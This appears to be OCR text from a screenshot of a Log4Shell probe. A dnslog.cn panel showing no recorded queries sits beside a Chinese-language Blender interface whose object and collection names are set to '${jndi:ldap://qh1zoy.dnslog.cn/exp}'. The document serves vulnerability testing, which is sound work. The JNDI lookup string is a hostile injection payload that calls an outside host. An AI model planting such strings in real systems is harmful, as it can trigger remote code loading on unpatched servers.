 Get SubDomain Refresh Record
qh1zoy.dnslog.cn
DNS Query Record IP Address Created Time
No Data
Blender
文件 编辑 渲染 窗口 帮助 Layout Modeling Sculpting UV Editing Texture Paint Shading Animation Rendering Compositing Scripting + Scene View Layer
全局 选项
物体模式 视图 选择 添加 物体
物体名称
${jndi:ldap://qh1zoy.dnslog.cn/exp}
用户透视
(1) Collection | ${jndi:ldap://qh1zoy.dnslog.cn/exp}
Z
Y
X
场景集合
Collection
${jndi:ldap://qh1zoy.dnslog.cn/ex
Camera
Light
${jndi:ldap://qh1zoy.dnslog.c...
${jndi:ldap://qh1zoy.dnslog.cn/ex...